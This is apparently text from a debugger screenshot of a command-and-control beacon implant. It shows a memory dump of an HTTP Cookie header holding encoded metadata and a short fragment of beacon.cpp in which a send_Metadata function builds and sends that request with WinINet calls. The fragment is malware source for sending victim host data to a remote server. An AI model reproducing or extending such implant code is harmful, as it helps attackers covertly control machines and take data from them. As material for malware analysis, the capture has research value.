 Address: 0x01475F18
0x01475F18 43 6f 6f 6b 69 65 3a 20 46 73 34 6b 4b 76 54 49 6e 36 6f 77 4c 66 55 4d 4d 4a 66 54 71 35 2b 54 Cookie: Fs4kKvTIn6owLfUMMJfTq5+T
0x01475F38 48 6b 4b 51 30 56 31 67 6b 56 48 59 74 2f 54 53 44 78 34 31 2b 61 4e 4d 42 55 4d 53 35 42 47 6b HkKQ0V1gkVHYt/TSDx41+aNMBUMS5BGk
0x01475F58 43 6b 63 6a 34 30 71 72 4d 53 5a 7a 37 4d 38 76 68 4b 56 63 4c 61 37 5a 38 33 78 32 5a 68 4b 7a Ckcj40qrMSZz7M8vhKVcLa7Z83x2ZhKz
0x01475F78 6b 46 66 37 45 30 61 4c 64 33 64 4e 4d 41 4e 64 2f 32 4b 32 30 54 59 53 59 6f 47 52 4f 58 57 71 kFf7E0aLd3dNMANd/2K20TYSYoGROXWq
0x01475F98 48 57 61 79 78 42 6b 75 4f 6c 39 70 61 54 79 48 63 4e 70 36 35 45 4b 4f 35 62 50 37 31 78 73 49 HWayxBkuOl9paTyHcNp65EKO5bP71xsI
0x01475FB8 7a 33 58 4a 59 49 37 2b 70 74 73 49 66 58 78 4e 38 42 77 3d 0d 0a 00 00 00 00 00 00 00 00 00 00 z3XJYI7+ptsIfXxN8Bw=............
global.cpp data_deal.h function.h http_tool.h beacon.cpp
Beacon (Global Scope) send_Metadata(char * http_get_url, void * Meta
803 }
804 #include "GetLastErrorEx.h"
805 char* Request_Method = get_str(26);// .http-get.verb 确定是get还是post
806 HINTERNET hRequest = HttpOpenRequestA(hConnect, Request_Method, szObjectName, 0, 0, lpszAcceptTypes, dwFlags, dwContext);
807 if (hRequest == NULL)
808 {
809 GetLastErrorEx("HttpOpenRequestA");
810 }
811 set_http_opt(hRequest);
812
813 HttpSendRequestA( ≤1ms elapsed
814 hRequest,
815 (LPCSTR)struc2.lpszHeaders,
816 strlen((const char*)struc2.lpszHeaders),
817 struc2.lpOptional,
818 struc2.dwOptionalLength);
819